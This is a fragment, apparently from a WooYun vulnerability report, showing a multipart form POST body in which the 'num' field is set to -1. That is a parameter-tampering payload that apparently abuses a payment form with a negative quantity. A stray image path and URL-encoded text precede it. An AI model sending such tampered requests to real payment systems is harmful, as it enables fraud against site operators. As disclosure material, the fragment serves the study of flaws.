 252F%26ntime%3D1429423483
------WebKitFormBoundaryWSxaeFKVZJHSaiWR
Content-Disposition: form-data; name="FORMHASH"
a0985d1dbb8700f0
------WebKitFormBoundaryWSxaeFKVZJHSaiWR
Content-Disposition: form-data; name="paytype"
1
------WebKitFormBoundaryWSxaeFKVZJHSaiWR
Content-Disposition: form-data; name="num"
-1
------WebKitFormBoundaryWSxaeFKVZJHSaiWR
Content-Disposition: form-data; name="id"
www.wooyun.org